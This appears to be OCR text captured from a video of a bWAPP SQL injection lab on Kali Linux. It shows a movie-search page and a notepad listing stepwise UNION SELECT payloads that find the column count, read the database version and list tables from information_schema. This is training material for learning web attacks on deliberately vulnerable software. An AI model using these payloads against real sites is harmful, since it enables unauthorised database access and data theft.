 1 2 3 4
9:37
bWAPP - SQL Injection
192.168.8.101/bWAPP/sqli_6.php
Kali Linux Kali Tools Kali Docs Ka
*Untitled 1 - Mousepad
File Edit Search View Document Help
Bugs Change Password
/ SQL Injecti
Search for a movie:
Title
G.I. Joe: Retaliation
Iron Man
Man of Steel
Terminator Salvation
The Amazing Spider-Man
The Cabin in the Woods
The Dark Knight Rises
The Fast and the Furious
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link
2 3 5.0.96-0ubuntu3 4 Link
1 '-- -    comment
2
3 'UNION SELECT 1-- -
4 'UNION SELECT 1,2-- -
5 'UNION SELECT 1,2,3-- -
6 'UNION SELECT 1,2,3,4-- -
7 'UNION SELECT 1,2,3,4,5-- -
8 'UNION SELECT 1,2,3,4,5,6-- -
9 'UNION SELECT 1,2,3,4,5,6,7-- -
10
11
12 'UNION SELECT 1,2,3,4,version(),6,7-- -
13
14 'UNION SELECT 1,2,3,4,table_name,6,7 from information_schema.tables-- -
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?